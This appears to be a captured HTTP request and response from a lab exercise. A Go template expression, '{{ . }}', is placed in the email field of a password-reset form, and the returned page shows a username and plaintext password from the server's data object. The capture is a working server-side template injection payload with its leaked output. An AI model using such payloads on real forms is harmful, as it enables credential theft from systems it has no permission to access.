 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg
+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ . }}
Response
Pretty Raw Hex Render
\n
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: {1 ippsec@hacking.esports
ippsSecretPassword}
41
42 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login
</button>
43 </form>
44 </div>
45 </div>